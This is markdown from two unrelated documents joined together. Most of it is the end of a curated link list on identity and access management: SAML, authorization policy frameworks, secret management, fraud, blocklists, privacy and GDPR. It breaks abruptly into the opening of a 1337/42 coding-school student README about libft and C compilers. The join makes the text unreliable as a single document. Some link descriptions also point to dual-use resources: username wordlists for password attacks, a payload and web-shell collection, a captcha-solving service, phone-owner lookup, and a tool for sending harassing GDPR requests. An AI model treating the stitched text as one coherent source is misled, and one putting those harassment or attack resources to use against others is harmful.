- [SAML vs. OAuth](https://www.cloudflare.com/learning/access-management/what-is-oauth/) - “OAuth is a protocol for authorization: it ensures Bob goes to the right parking lot. In contrast, SAML is a protocol for authentication, or allowing Bob to get past the guardhouse.”
- [The Difference Between SAML 2.0 and OAuth 2.0](https://www.ubisecure.com/uncategorized/difference-between-saml-and-oauth/) - “Even though SAML was actually designed to be widely applicable, its contemporary usage is typically shifted towards enterprise SSO scenarios. On the other hand, OAuth was designed for use with applications on the Internet, especially for delegated authorisation.”
- [What's the Difference Between OAuth, OpenID Connect, and SAML?](https://www.okta.com/identity-101/whats-the-difference-between-oauth-openid-connect-and-saml/) - Identity is hard. Another take on the different protocol is always welcome to help makes sense of it all.
- [How SAML 2.0 Authentication Works](https://gravitational.com/blog/how-saml-authentication-works/) - Overview of the how and why of SSO and SAML.
- [Web Single Sign-On, the SAML 2.0 perspective](https://blog.theodo.com/2019/06/web-single-sign-on-the-saml-2-0-perspective/) - Another naive explanation of SAML workflow in the context of corporate SSO implementation.
- [The Beer Drinker's Guide to SAML](https://duo.com/blog/the-beer-drinkers-guide-to-saml) - SAML is arcane at times. A another analogy might helps get more sense out of it.
- [SAML is insecure by design](https://joonas.fi/2021/08/saml-is-insecure-by-design/) - Not only weird, SAML is also insecure by design, as it relies on signatures based on XML canonicalization, not XML byte stream. Which means you can exploit XML parser/encoder differences.
- [The Difficulties of SAML Single Logout](https://wiki.shibboleth.net/confluence/display/CONCEPT/SLOIssues) - On the technical and UX issues of single logout implementations.
- [The SSO Wall of Shame](https://sso.tax) - A documented rant on the exessive pricing practiced by SaaS providers to activate SSO on their product. The author's point is, as a core security feature, SSO should be reasonnably priced and not part of an exclusive tier.
## Authorization
Now we know you are you. But are you allowed to do what you want to do?
Policy specification is the science, enforcement is the art.
### Policy models
As a concept, access control policies can be designed to follow very different archetypes, from classic [Access Control Lists](https://en.wikipedia.org/wiki/Access-control_list) to [Role Based Access Control](https://en.wikipedia.org/wiki/Role-based_access_control). In this section we explore lots of different patterns and architectures.
- [Why Authorization is Hard](https://www.osohq.com/post/why-authorization-is-hard) - Because it needs multiple tradeoffs on Enforcement which is required in so many places, on Decision architecture to split business logic from authorization logic, and on Modeling to balance power and complexity.
- [The never-ending product requirements of user authorization](https://alexolivier.me/posts/the-never-ending-product-requirements-of-user-authorization) - How a simple authorization model based on roles is not enough and gets complicated fast due to product packaging, data locality, enterprise organizations and compliance.
- [RBAC like it was meant to be](https://tailscale.com/blog/rbac-like-it-was-meant-to-be/) - How we got from DAC (unix permissions, secret URL), to MAC (DRM, MFA, 2FA, SELinux), to RBAC. Details how the latter allows for better modeling of policies, ACLs, users and groups.
- [The Case for Granular Permissions](https://cerbos.dev/blog/the-case-for-granular-permissions) - Discuss the limitations of RBAC and how ABAC (Attribute-Based Access Control) addresses them.
- [In Search For a Perfect Access Control System](https://goteleport.com/blog/access-controls/) - The historical origins of authorization schemes. Hints at the future of sharing, trust and delegation between different teams and organizations.
- [AWS IAM Roles, a tale of unnecessary complexity](https://infosec.rodeo/posts/thoughts-on-aws-iam/) - The history of fast-growing AWS explains how the current sheme came to be, and how it compares to GCP's resource hierarchy.
- [Semantic-based Automated Reasoning for AWS Access Policies using SMT](https://d1.awsstatic.com/Security/pdfs/Semantic_Based_Automated_Reasoning_for_AWS_Access_Policies_Using_SMT.pdf) - Zelkova is how AWS does it. This system perform symbolic analysis of IAM policies, and solve the reachability of resources according user's rights and access constraints. Also see the higher-level [introduction given at re:inforce 2019](https://youtu.be/x6wsTFnU3eY?t=2111).
- [Zanzibar: Google's Consistent, Global Authorization System](https://ai.google/research/pubs/pub48190) - Scales to trillions of access control lists and millions of authorization requests per second to support services used by billions of people. It has maintained 95th-percentile latency of less than 10 milliseconds and availability of greater than 99.999% over 3 years of production use. [Other bits not in the paper](https://twitter.com/LeaKissner/status/1136626971566149633). [Zanzibar Academy](https://zanzibar.academy/) is a site dedicated to explaining how Zanzibar works.
- [SpiceDB](https://github.com/authzed/spicedb) - An open source database system for managing security-critical application permissions inspired by Zanzibar.
- Description of an [authz system that is built around labeled security and RBAC concepts](https://news.ycombinator.com/item?id=20136831).
### Open-source policy frameworks
Collection of open-source projects if you're looking to roll your own policy implementation.
- [Keto](https://github.com/ory/keto) - Policy decision point. It uses a set of access control policies, similar to AWS policies, in order to determine whether a subject is authorized to perform a certain action on a resource.
- [Ladon](https://github.com/ory/ladon) - Access control library, inspired by AWS.
- [Athenz](https://github.com/yahoo/athenz) - Set of services and libraries supporting service authentication and role-based authorization (RBAC) for provisioning and configuration.
- [Casbin](https://github.com/casbin/casbin) - Open-source access control library for Golang projects.
- [Open Policy Agent](https://github.com/open-policy-agent/opa) - An open-source general-purpose decision engine to create and enforce attribute-based access control (ABAC) policies.
- [Topaz](https://github.com/aserto-dev/topaz) - An open-source project which combines the policy-as-code and decision logging of OPA with a Zanzibar-modeled directory.
- [Open Policy Administration Layer](https://github.com/permitio/opal) - Open Source administration layer for OPA, detecting changes to both policy and policy data in realtime and pushing live updates to OPA agents. OPAL brings open-policy up to the speed needed by live applications.
- [Gubernator](https://github.com/mailgun/gubernator) - High performance rate-limiting micro-service and library.
- [Biscuit](https://www.clever-cloud.com/blog/engineering/2021/04/12/introduction-to-biscuit/) - Biscuit merge concepts from cookies, JWTs, macaroons and Open Policy Agent. “It provide a logic language based on Datalog to write authorization policies. It can store data, like JWT, or small conditions like Macaroons, but it is also able to represent more complex rules like role-based access control, delegation, hierarchies.”
- [Oso](https://github.com/osohq/oso) - A batteries-included library for building authorization in your application.
- [Cerbos](https://github.com/cerbos/cerbos) - An authorization endpoint to write context-aware access control policies.
### AWS policy tools
Tools and resources exclusively targetting the [AWS IAM policies](http://docs.aws.amazon.com/IAM/latest/UserGuide/access_policies.html) ecosystem.
- [Become an AWS IAM Policy Ninja](https://www.youtube.com/watch?v=y7-fAT3z8Lo) - “In my nearly 5 years at Amazon, I carve out a little time each day, each week to look through the forums, customer tickets to try to find out where people are having trouble.”
- [Cloudsplaining](https://github.com/salesforce/cloudsplaining) - Security assessment tool that identifies violations of least privilege and generates a risk-prioritized report.
- [Policy Sentry](https://github.com/salesforce/policy_sentry) - Writing security-conscious IAM Policies by hand can be very tedious and inefficient. Policy Sentry helps users to create least-privilege policies in a matter of seconds.
- [Aardvark and Repokid](https://netflixtechblog.com/introducing-aardvark-and-repokid-53b081bf3a7e) - Netflix tools to enforce least privilege on AWS. The idea is that the default policy on new things is deny all, and then it monitors cloudtrail for privilege failures and reconfigures IAM to allow the smallest possible privilege to get rid of that deny message.
- [Principal Mapper](https://github.com/nccgroup/PMapper) - Quickly evaluates permissions.
- [PolicyUniverse](https://github.com/Netflix-Skunkworks/policyuniverse) - Parse and process AWS policies, statements, ARNs, and wildcards.
- [IAM Floyd](https://github.com/udondan/iam-floyd) - AWS IAM policy statement generator with fluent interface. Helps with creating type safe IAM policies and writing more restrictive/secure statements by offering conditions and ARN generation via IntelliSense. Available for Node.js, Python, .Net and Java.
- [ConsoleMe](https://github.com/Netflix/consoleme) - A self-service tool for AWS that provides end-users and administrators credentials and console access to the onboarded accounts based on their authorization level of managing permissions across multiple accounts, while encouraging least-privilege permissions.
### Macaroons
A clever curiosity to distribute and delegate authorization.
- [Google's Macaroons in Five Minutes or Less](https://blog.bren2010.io/2014/12/04/macaroons.html) - If I'm given a Macaroon that authorizes me to perform some action(s) under certain restrictions, I can non-interactively build a second Macaroon with stricter restrictions that I can then give to you.
- [Macaroons: Cookies with Contextual Caveats for Decentralized Authorization in the Cloud](https://ai.google/research/pubs/pub41892) - Google's original paper.
- [Google paper's author compares Macaroons and JWTs](https://news.ycombinator.com/item?id=14294463) - As a consumer/verifier of macaroons, they allow you (through third-party caveats) to defer some authorization decisions to someone else. JWTs don't.
## Secret Management
Architectures, software and hardware allowing the storage and usage of secrets to allow for authentication and authorization, while maintaining the chain of trust.
- [Secret at Scale at Netflix](https://www.youtube.com/watch?v=K0EOPddWpsE) - Solution based on blind signatures. See the [slides](https://rwc.iacr.org/2018/Slides/Mehta.pdf).
- [High Availability in Google's Internal KMS](https://www.youtube.com/watch?v=5T_c-lqgjso) - Not GCP's KMS, but the one at the core of their infrastructure. See the [slides](https://rwc.iacr.org/2018/Slides/Kanagala.pdf).
- [`vault`](https://www.vaultproject.io) - Secure, store and tightly control access to tokens, passwords, certificates, encryption keys.
- [`sops`](https://github.com/mozilla/sops) - Encrypts the values of YAML and JSON files, not the keys.
- [`gitleaks`](https://github.com/zricethezav/gitleaks) - Audit git repos for secrets.
- [`truffleHog`](https://github.com/dxa4481/truffleHog) - Searches through git repositories for high entropy strings and secrets, digging deep into commit history.
- [Keywhiz](https://square.github.io/keywhiz/) - A system for managing and distributing secrets, which can fit well with a service oriented architecture (SOA).
- [`roca`](https://github.com/crocs-muni/roca) - Python module to check for weak RSA moduli in various key formats.
### Hardware Security Module (HSM)
HSMs are physical devices guaranteeing security of secret management at the hardware level.
- [HSM: What they are and why it's likely that you've (indirectly) used one today](https://rwc.iacr.org/2015/Slides/RWC-2015-Hampton.pdf) - Really basic overview of HSM usages.
- [Tidbits on AWS Cloud HSM hardware](https://news.ycombinator.com/item?id=16759383) - AWS CloudHSM Classic is backed by SafeNet's Luna HSM, current CloudHSM rely on Cavium's Nitrox, which allows for partitionable "virtual HSMs".
- [CrypTech](https://cryptech.is) - An open hardware HSM.
- [Keystone](https://keystone-enclave.org) - Open-source project for building trusted execution environments (TEE) with secure hardware enclaves, based on the RISC-V architecture.
- [Project Oak](https://github.com/project-oak/oak) - A specification and a reference implementation for the secure transfer, storage and processing of data.
- [Everybody be cool, this is a robbery!](https://www.sstic.org/2019/presentation/hsm/) - A case study of vulnerability and exploitability of a HSM (in French, sorry).
## Trust & Safety
Once you've got a significant user base, it is called a community. You'll then be responsible to protect it: the customer, people, the company, the business, and facilitate all interactions and transactions happening therein.
A critical intermediation complex driven by a policy and constraint by local laws, the Trust & Safety department is likely embodied by a cross-functional team of 24/7 operators and systems of highly advanced moderation and administration tools. You can see it as an extension of customer support services, specialized in edge-cases like manual identity checks, moderation of harmful content, stopping harassment, handling of warrants and copyright claims, data sequestration and other credit card disputes.
- [Trust and safety 101](https://www.csoonline.com/article/3206127/trust-and-safety-101.html) - A great introduction on the domain and its responsabilities.
- [What the Heck is Trust and Safety?](https://www.linkedin.com/pulse/what-heck-trust-safety-kenny-shi) - A couple of real use-case to demonstrate the role of a TnS team.
<!--lint disable double-link-->
- [Awesome List of Billing and Payments: Fraud links](https://github.com/kdeldycke/awesome-billing#fraud) - Section dedicated to fraud management for billing and payment, from our sister repository.
<!--lint enable double-link-->
### User Identity
Most businesses do not collect customer's identity to create user profiles to sell to third party, no. But you still have to: local laws require to keep track of contract relationships under the large [Know You Customer (KYC)](https://en.wikipedia.org/wiki/Know_your_customer) banner.
- [The Laws of Identity](https://www.identityblog.com/stories/2005/05/13/TheLawsOfIdentity.pdf) - Is this paper aims at identity metasystem, its laws still provides great insights at smaller scale, especially the first law: to always allow user control and ask for consent to earn trust.
- [How Uber Got Lost](https://www.nytimes.com/2019/08/23/business/how-uber-got-lost.html) - “To limit "friction" Uber allowed riders to sign up without requiring them to provide identity beyond an email — easily faked — or a phone number. (…) Vehicles were stolen and burned; drivers were assaulted, robbed and occasionally murdered. The company stuck with the low-friction sign-up system, even as violence increased.”
- [A Comparison of Personal Name Matching: Techniques and Practical Issues](http://users.cecs.anu.edu.au/~Peter.Christen/publications/tr-cs-06-02.pdf) - Customer name matching has lots of application, from account deduplication to fraud monitoring.
- [Statistically Likely Usernames](https://github.com/insidetrust/statistically-likely-usernames) - Wordlists for creating statistically likely usernames for use in username-enumeration, simulated password-attacks and other security testing tasks.
- [Facebook Dangerous Individuals and Organizations List](https://theintercept.com/document/2021/10/12/facebook-dangerous-individuals-and-organizations-list-reproduced-snapshot/) - Some groups and content are illegal in some juridictions. This is an example of a blocklist.
- [Ballerine](https://github.com/ballerine-io/ballerine) - An open-source infrastructure for user identity and risk management.
- [Sherlock](https://github.com/sherlock-project/sherlock) - Hunt down social media accounts by username across social networks.
### Fraud
As an online service provider, you're exposed to fraud, crime and abuses. You'll be surprised by how much people gets clever when it comes to money. Expect any bug or discrepancies in your workflow to be exploited for financial gain.
- [After Car2Go eased its background checks, 75 of its vehicles were stolen in one day.](https://archive.is/MuNrZ) - Why background check are sometimes necessary.
- [Investigation into the Unusual Signups](https://openstreetmap.lu/MWGGlobalLogicReport20181226.pdf) - A really detailed analysis of suspicious contributor signups on OpenStreetMap. This beautiful and high-level report demonstrating an orchestrated and directed campaign might serve as a template for fraud reports.
- [MIDAS: Detecting Microcluster Anomalies in Edge Streams](https://github.com/bhatiasiddharth/MIDAS) - A proposed method to “detects microcluster anomalies, or suddenly arriving groups of suspiciously similar edges, in edge streams, using constant time and memory.”
- [Gephi](https://github.com/gephi/gephi) - Open-source platform for visualizing and manipulating large graphs.
### Moderation
Any online communities, not only those related to gaming and social networks, requires their operator to invest a lot of resource and energy to moderate it.
- [Still Logged In: What AR and VR Can Learn from MMOs](https://youtu.be/kgw8RLHv1j4?t=534) - “If you host an online community, where people can harm another person: you are on the hook. And if you can't afford to be on the hook, don't host an online community”.
- [You either die an MVP or live long enough to build content moderation](https://mux.com/blog/you-either-die-an-mvp-or-live-long-enough-to-build-content-moderation/) - “You can think about the solution space for this problem by considering three dimensions: cost, accuracy and speed. And two approaches: human review and machine review. Humans are great in one of these dimensions: accuracy. The downside is that humans are expensive and slow. Machines, or robots, are great at the other two dimensions: cost and speed - they're much cheaper and faster. But the goal is to find a robot solution that is also sufficiently accurate for your needs.”
- [Keep out the bad apples: How to moderate a marketplace](https://twosided.substack.com/p/keep-out-the-bad-apples-how-to-moderate) - “With great power comes great responsibility. Some of my tips and tricks to make your marketplace a safer place.”
- [The despair and darkness of people will get to you](https://restofworld.org/2020/facebook-international-content-moderators/) - Moderation of huge social networks is performed by an army of outsourced subcontractors. These people are exposed to the worst and generally ends up with PTSD.
- [The Cleaners](https://thoughtmaybe.com/the-cleaners/) - A documentary on these teams of underpaid people removing posts and deleting accounts.
### Threat Intelligence
How to detect, unmask and classify offensive online activities. Most of the time these are monitored by security, networking and/or infrastructure engineering teams. Still, these are good resources for T&S and IAM people, who might be called upon for additional expertise for analysis and handling of threats.
- [Awesome Threat Intelligence](https://github.com/hslatman/awesome-threat-intelligence) - “A concise definition of Threat Intelligence: evidence-based knowledge, including context, mechanisms, indicators, implications and actionable advice, about an existing or emerging menace or hazard to assets that can be used to inform decisions regarding the subject's response to that menace or hazard.”
- [SpiderFoot](https://github.com/smicallef/spiderfoot) - An open source intelligence (OSINT) automation tool. It integrates with just about every data source available and uses a range of methods for data analysis, making that data easy to navigate.
- [Standards related to Threat Intelligence](https://www.threat-intelligence.eu/standards/) - Open standards, tools and methodologies to support threat intelligence analysis.
- [MISP taxonomies and classification](https://www.misp-project.org/taxonomies.html) - Tags to organize information on “threat intelligence including cyber security indicators, financial fraud or counter-terrorism information.”
- [Browser Fingerprinting: A survey](https://arxiv.org/pdf/1905.01051.pdf) - Fingerprints can be used as a source of signals to identify bots and fraudsters.
- [The challenges of file formats](https://speakerdeck.com/ange/the-challenges-of-file-formats) - At one point you will let users upload files in your system. Here is a [corpus of suspicious media files](https://github.com/corkami/pocs) that can be leveraged by scammers =to bypass security or fool users.
- [SecLists](https://github.com/danielmiessler/SecLists) - Collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more.
- [PhishingKitTracker](https://github.com/neonprimetime/PhishingKitTracker) - CSV database of email addresses used by threat actor in phishing kits.
- [PhoneInfoga](https://github.com/sundowndev/PhoneInfoga) - Tools to scan phone numbers using only free resources. The goal is to first gather standard information such as country, area, carrier and line type on any international phone numbers with a very good accuracy. Then search for footprints on search engines to try to find the VoIP provider or identify the owner.
- [Confusable Homoglyphs](https://github.com/vhf/confusable_homoglyphs) - Homoglyphs is a common phishing trick.
### Captcha
Another line of defense against spammers.
- [Awesome Captcha](https://github.com/ZYSzys/awesome-captcha) - Reference all open-source captcha libraries, integration, alternatives and cracking tools.
- [reCaptcha](https://www.google.com/recaptcha) - reCaptcha is still an effective, economical and quick solution when your company can't afford to have a dedicated team to fight bots and spammers at internet scale.
- [You (probably) don't need ReCAPTCHA](https://kevv.net/you-probably-dont-need-recaptcha/) - Starts with a rant on how the service is a privacy nightmare and is tedious UI-wise, then list alternatives.
- [Anti-captcha](https://anti-captcha.com) - Captchas solving service.
## Blocklists
The first mechanical line of defense against abuses consist in plain and simple deny-listing. This is the low-hanging fruit of fraud fighting, but you'll be surprised how they're still effective.
- [Bloom Filter](https://en.wikipedia.org/wiki/Bloom_filter) - Perfect for this use-case, as bloom filters are designed to quickly check if an element is not in a (large) set. Variations of bloom filters exist for specific data types.
- [How Radix trees made blocking IPs 5000 times faster](https://blog.sqreen.com/demystifying-radix-trees/) - Radix trees might come handy to speed-up IP blocklists.
### Hostnames and Subdomains
Useful to identified clients, catch and block swarms of bots, and limit effects of dDOS.
- [`hosts`](https://github.com/StevenBlack/hosts) - Consolidates reputable hosts files, and merges them into a unified hosts file with duplicates removed.
- [`nextdns/metadata`](https://github.com/nextdns/metadata) - Extensive collection of list for security, privacy and parental control.
- [The Public Suffix List](https://publicsuffix.org) - Mozilla's registry of public suffixes, under which Internet users can (or historically could) directly register names.
- [Country IP Blocks](https://github.com/herrbischoff/country-ip-blocks) - CIDR country-level IP data, straight from the Regional Internet Registries, updated hourly.
- [Certificate Transparency Subdomains](https://github.com/internetwache/CT_subdomains) - An hourly updated list of subdomains gathered from certificate transparency logs.
- Subdomain denylists: [#1](https://gist.github.com/artgon/5366868), [#2](https://github.com/sandeepshetty/subdomain-blacklist/blob/master/subdomain-blacklist.txt), [#3](https://github.com/nccgroup/typofinder/blob/master/TypoMagic/datasources/subdomains.txt), [#4](https://www.quora.com/How-do-sites-prevent-vanity-URLs-from-colliding-with-future-features).
- [`common-domain-prefix-suffix-list.tsv`](https://gist.github.com/erikig/826f49442929e9ecfab6d7c481870700) - Top-5000 most common domain prefix/suffix list.
- [`hosts-blocklists`](https://github.com/notracking/hosts-blocklists) - No more ads, tracking and other virtual garbage.
- [`xkeyscorerules100.txt`](https://gist.github.com/sehrgut/324626fa370f044dbca7) - NSA's [XKeyscore](https://en.wikipedia.org/wiki/XKeyscore) matching rules for TOR and other anonymity preserving tools.
- [`pyisp`](https://github.com/ActivisionGameScience/pyisp) - IP to ISP lookup library (includes ASN).
- [AMF site blocklist](https://www.amf-france.org/Epargne-Info-Service/Proteger-son-epargne/Listes-noires) - Official French denylist of money-related fraud sites.
### Emails
- [Burner email providers](https://github.com/wesbos/burner-email-providers) - A list of temporary email providers. And its [derivative Python module](https://github.com/martenson/disposable-email-domains).
- [MailChecker](https://github.com/FGRibreau/mailchecker) - Cross-language temporary (disposable/throwaway) email detection library.
- [Temporary Email Address Domains](https://gist.github.com/adamloving/4401361) - A list of domains for disposable and temporary email addresses. Useful for filtering your email list to increase open rates (sending email to these domains likely will not be opened).
- [`gman`](https://github.com/benbalter/gman) - “A ruby gem to check if the owner of a given email address or website is working for THE MAN (a.k.a verifies government domains).” Good resource to hunt for potential government customers in your user base.
- [`Swot`](https://github.com/leereilly/swot) - In the same spirit as above, but this time to flag academic users.
### Reserved IDs
- [General List of Reserved Words](https://gist.github.com/stuartpb/5710271) - This is a general list of words you may want to consider reserving, in a system where users can pick any name.
- [Hostnames and usernames to reserve](https://ldpreload.com/blog/names-to-reserve) - List of all the names that should be restricted from registration in automated systems.
### Profanity
- [List of Dirty, Naughty, Obscene, and Otherwise Bad Words](https://github.com/LDNOOBW/List-of-Dirty-Naughty-Obscene-and-Otherwise-Bad-Words) - Profanity blocklist from Shutterstock.
- [`profanity-check`](https://github.com/vzhou842/profanity-check) - Uses a linear SVM model trained on 200k human-labeled samples of clean and profane text strings.
## Privacy
As the guardian of user's data, the IAM stack is deeply bounded by the respect of privacy.
- [Privacy Enhancing Technologies Decision Tree](https://www.private-ai.ca/PETs_Decision_Tree.png) - A flowchart to select the right tool depending on data type and context.
- [Paper we love: Privacy](https://github.com/papers-we-love/papers-we-love/tree/master/privacy) - A collection of scientific studies of schemes providing privacy by design.
- [IRMA Authentication](https://news.ycombinator.com/item?id=20144240) - Open-source app and protocol that offers privacy-friendly attribute based authentication and signing using [Camenisch and Lysyanskaya's Idemix](https://privacybydesign.foundation/publications/).
- [Have I been Pwned?](https://haveibeenpwned.com) - Data breach index.
- [Automated security testing for Software Developers](https://fahrplan.events.ccc.de/camp/2019/Fahrplan/system/event_attachments/attachments/000/003/798/original/security_cccamp.pdf) - Most privacy breaches were allowed by known vulnerabilities in third-party dependencies. Here is how to detect them by the way of CI/CD.
- [Email marketing regulations around the world](https://github.com/threeheartsdigital/email-marketing-regulations) - As the world becomes increasingly connected, the email marketing regulation landscape becomes more and more complex.
- [World's Biggest Data Breaches & Hacks](https://www.informationisbeautiful.net/visualizations/worlds-biggest-data-breaches-hacks/) - Don't be the next company leaking your customer's data.
### Anonymization
As a central repository of user data, the IAM stack stakeholders have to prevent any leakage of business and customer data. To allow for internal analytics, anonymization is required.
- [The False Allure of Hashing for Anonymization](https://gravitational.com/blog/hashing-for-anonymization/) - Hashing is not sufficient for anonymization no. But still it is good enough for pseudonymization (which is allowed by the GDPR).
- [Four cents to deanonymize: Companies reverse hashed email addresses](https://freedom-to-tinker.com/2018/04/09/four-cents-to-deanonymize-companies-reverse-hashed-email-addresses/) - “Hashed email addresses can be easily reversed and linked to an individual”.
- [Why differential privacy is awesome](https://desfontain.es/privacy/differential-privacy-awesomeness.html) - Explain the intuition behind [differential privacy](https://en.wikipedia.org/wiki/Differential_privacy), a theoretical framework which allow sharing of aggregated data without compromising confidentiality. See follow-up articles with [more details](https://desfontain.es/privacy/differential-privacy-in-more-detail.html) and [practical aspects](https://desfontain.es/privacy/differential-privacy-in-practice.html).
- [k-anonymity: an introduction](https://www.privitar.com/listing/k-anonymity-an-introduction) - An alternative anonymity privacy model.
- [Presidio](https://github.com/microsoft/presidio) - Context aware, pluggable and customizable data protection and PII data anonymization service for text and images.
- [Diffix: High-Utility Database Anonymization](https://aircloak.com/wp-content/uploads/apf17-reprint.pdf) - Diffix try to provide anonymization, avoid pseudonymization and preserve data quality. [Written in Elixir at Aircloak](https://elixirforum.com/t/aircloak-anonymized-analitycs/10930), it acts as an SQL proxy between the analyst and an unmodified live database.
### GDPR
The well-known European privacy framework
- [GDPR Tracker](https://gdpr.eu) - Europe's reference site.
- [GDPR Developer Guide](https://github.com/LINCnil/GDPR-Developer-Guide) - Best practices for developers.
- [GDPR – A Practical guide for Developers](https://techblog.bozho.net/gdpr-practical-guide-developers/) - A one-page summary of the above.
- [GDPR Tracker](https://gdprtracker.io) - Track the GDPR compliance of cloud services and subprocessors.
- [GDPR documents](https://github.com/good-lly/gdpr-documents) - Templates for personal use to have companies comply with "Data Access" requests.
- [Dark Patterns after the GDPR](https://arxiv.org/pdf/2001.02479.pdf) - This paper demonstrates that, because of the lack of GDPR law enforcements, dark patterns and implied consent are ubiquitous.
- [GDPR Enforcement Tracker](http://enforcementtracker.com) - List of GDPR fines and penalties.
- [Ship Your Enemies GDPR](https://shipyourenemiesgdpr.com) - Weaponizing GDPR to help you send your enemies a Data Requests designed to waste as much of their time as possible.
## UX/UI
As stakeholder of the IAM stack, you're going to implement in the backend the majority of the primitives required to build-up the sign-up tunnel and user onboarding. This is the first impression customers will get from your product, and can't be overlooked: you'll have to carefully design it with front-end experts. Here is a couple of guides to help you polish that experience.
- [The 2020 State of SaaS Product Onboarding](https://userpilot.com/saas-product-onboarding/) - Covers all the important facets of user onboarding.
- [User Onboarding Teardowns](https://www.useronboard.com/user-onboarding-teardowns/) - A huge list of deconstructed first-time user signups.
- [Discover UI Design Decisions Of Leading Companies](https://goodui.org/leaks/) - From Leaked Screenshots & A/B Tests.
- [Conversion Optimization](https://www.nickkolenda.com/conversion-optimization-psychology/#cro-tactic11) - A collection of tactics to increase the chance of users finishing the account creation funnel.
- [Trello User Onboarding](https://growth.design/case-studies/trello-user-onboarding/) - A detailed case study, nicely presented, on how to improve user onboarding.
- [11 Tips for Better Signup / Login UX](https://learnui.design/blog/tips-signup-login-ux.html) - Some basic tips on the login form.
- [Don't get clever with login forms](http://bradfrost.com/blog/post/dont-get-clever-with-login-forms/) - Create login forms that are simple, linkable, predictable, and play nicely with password managers.
- [Why are the username and password on two different pages?](https://www.twilio.com/blog/why-username-and-password-on-two-different-pages) - To support both SSO and password-based login. Now if breaking the login funnel in 2 steps is too infuriating to users, solve this as Dropbox does: [an AJAX request when you enter your username](https://news.ycombinator.com/item?id=19174355).
- [HTML attributes to improve your users' two factor authentication experience](https://www.twilio.com/blog/html-attributes-two-factor-authentication-autocomplete) - “In this post we will look at the humble `<input>` element and the HTML attributes that will help speed up our users' two factor authentication experience”.
- [Remove password masking](http://passwordmasking.com) - Summarizes the results from an academic study investigating the impact removing password masking has on consumer trust.
- [For anybody who thinks "I could build that in a weekend," this is how Slack decides to send a notification](https://twitter.com/ProductHunt/status/979912670970249221) - Notifications are hard. Really hard.
## Competitive Analysis
A bunch of resources to keep track of the current status and progress of all companies operating in the domain.
- [AWS Security, Identity & Compliance announcements](https://aws.amazon.com/about-aws/whats-new/security_identity_and_compliance/) - The source of all new features added to the IAM perimeter.
- [GCP IAM release notes](https://cloud.google.com/iam/docs/release-notes) - Also of note: [Identity](https://cloud.google.com/identity/docs/release-notes), [Identity Platform](https://cloud.google.com/identity-platform/docs/release-notes), [Resource Manager](https://cloud.google.com/resource-manager/docs/release-notes), [Key Management Service/HSM](https://cloud.google.com/kms/docs/release-notes), [Access Context Manager](https://cloud.google.com/access-context-manager/docs/release-notes), [Identity-Aware Proxy](https://cloud.google.com/iap/docs/release-notes), [Data Loss Prevention](https://cloud.google.com/dlp/docs/release-notes) and [Security Scanner](https://cloud.google.com/security-scanner/docs/release-notes).
- [Unofficial Weekly Google Cloud Platform newsletter](https://www.gcpweekly.com) - Relevant keywords: [`IAM`](https://www.gcpweekly.com/gcp-resources/tag/iam/) and [`Security`](https://www.gcpweekly.com/gcp-resources/tag/security/).
- [DigitalOcean Accounts changelog](http://docs.digitalocean.com/release-notes/accounts/) - All the latest accounts updates on DO.
- [163 AWS services explained in one line each](https://adayinthelifeof.nl/2020/05/20/aws.html#discovering-aws) - Help makes sense of their huge service catalog. In the same spirit: [AWS in simple terms](https://netrixllc.com/blog/aws-services-in-simple-terms/) & [AWS In Plain English](https://expeditedsecurity.com/aws-in-plain-english/).
- [Google Cloud Developer's Cheat Sheet](https://github.com/gregsramblings/google-cloud-4-words#the-google-cloud-developers-cheat-sheet) - Describe all GCP products in 4 words or less.
## History
- [cryptoanarchy.wiki](https://cryptoanarchy.wiki) - Cypherpunks overlaps with security. This wiki compiles information about the movement, its history and the people/events of note.
## Contributing
Your contributions are always welcome! Please take a look at the [contribution guidelines](.github/contributing.md) first.
## Footnotes
The [header image](https://github.com/kdeldycke/awesome-iam/blob/main/assets/awesome-iam-header.jpg) is based on a modified [photo](https://unsplash.com/photos/2LowviVHZ-E) by [Ben Sweet](https://unsplash.com/@benjaminsweet).
<!--lint disable no-undefined-references-->
<a name="intro-quote-def">\[1\]</a>: [*Poison Study*](https://amzn.com/0778324338/?tag=kevideld-20) (Mira, 2007). [\[↑\]](#intro-quote-ref)
|
---
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/159025572_1135466283557135_3615568362222306434_n.jpg" width="500">
<p/>
---
</h3>
<p align=center>
</p>
<i>"The world, even the smallest parts of it, is filled with things you don't know."</i>
</p>
---
## Summary
- <a href="#1337">1337</a>
- <a href="#libft">libft</a>
- <a href="#coding">Coding</a>
- <a href="#Webdev">Webdev</a>
- <a href="#Robotics">Robotics</a>
- <a href="#Security">Security</a>
- <a href="#News and Articles">News and Articles</a>
- <a href="#Linux">Linux</a>
- <a href="#Useful Github Repos">Useful Github Repos</a>
- <a href="#Fun Stuff">Fun Stuff</a>
---
## 1337
---
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/accretion-disk-black-hole-diagram-NASA.png" width="500">
<p/>
----
There are no teachers but a pedagogic team that ensure that students do not harm the material and provide a cursus syllabus to follow. What is learned is hence mainly achieved through peer-to-peer project review and [RTFM](https://en.wikipedia.org/wiki/RTFM).
</p>
<p align="center">
<img src="https://i.kym-cdn.com/photos/images/newsfeed/000/017/668/Mao_RTFM_vectorize_by_cmenghi.png?1318992465" width="500">
<p/>
---
### 3 Mandatory tips to succeed in 1337 :
> 1 - WORK AND DUNNOT LET THE BLACK HOLE ABSORB YOU.
> 2 - WORK MORE, I MEAN YOU HAVE TO WORK EVEN MOAR!
> 3 - RTFM.
---
## Libft
---
### :coffee: Artistic view of your LIBFT :
---
</p>
<p align="center">
<img src="https://www.iamsterdam.com/media/locations-ndtrc/museums/rijksmuseum-library-cc-bynd-20-hans-splinter-via-flickr.jpg?w=977" width="800">
</p>
---
### Subject :
---
:book: [ENGLISH PDF](https://github.com/alaamimi/LIBFT-42/blob/main/en.subject.pdf)
---
### :information_source: What exactly is LIBFT ?
---
</p>
<p align="center">
<img src="https://github.com/ablaamim/libft/blob/main/ressources/Libft.png" width="500">
</p>
---
>This project aims to code a C library regrouping usual functions that you’ll be allowed to use in all your other projects.
---
## ~ Coding simple C programs / General knowledge with examples :
> **시작이 반이다** ― *The beginning is half of the way (Korean proverb)*
### First by installing a C compiler on your computer
* On Windows it is a bit tricky, you will have to install [Mingw](http://www.mingw.org/)
* On Linux it is pretty straightforward since it is only installed and if not ```apt-get``` will make it easy.
